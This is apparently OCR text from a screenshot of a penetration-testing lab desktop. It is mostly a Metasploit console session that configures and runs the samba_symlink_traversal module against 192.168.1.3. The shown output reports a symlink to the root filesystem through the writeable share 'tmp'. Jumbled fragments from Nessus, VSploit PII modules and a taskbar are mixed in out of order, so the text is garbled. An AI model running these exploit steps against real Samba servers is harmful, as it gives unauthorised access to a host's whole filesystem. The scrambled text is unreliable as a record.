 vsploit/pii/email_pii normal VSploit Email PII
vsploit/pii/web_pii normal VSploit Web PII
msf exploit(unreal_ircd_3281_backdoor) > use auxiliary/admin/smb/samba_symlink_traversal
Browse Compare Download Delete
msf auxiliary(samba_symlink_traversal) > show options
Name Status Last Updated
Module options (auxiliary/admin/smb/samba_symlink_traversal):
Completed Apr 22, 2015 19:08
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBSHARE yes The name of a writeable share on the server
SMBTARGET rootfs yes The name of the directory that should point to the root filesystem
msf auxiliary(samba_symlink_traversal) > set RHOST 192.168.1.3
RHOST => 192.168.1.3
msf auxiliary(samba_symlink_traversal) > set SMBSHARE tmp
SMBSHARE => tmp
msf auxiliary(samba_symlink_traversal) > exploit
[*] Connecting to the server...
[*] Trying to mount writeable share 'tmp'...
[*] Trying to link 'rootfs' to the root filesystem...
[*] Now access the following share to browse the root filesystem:
[*] \\192.168.1.3\tmp\rootfs\
[*] Auxiliary module execution completed
msf auxiliary(samba_symlink_traversal) >
root : .ruby.bin
Nessus - Mozilla Fire Konsole 2 07:33 pm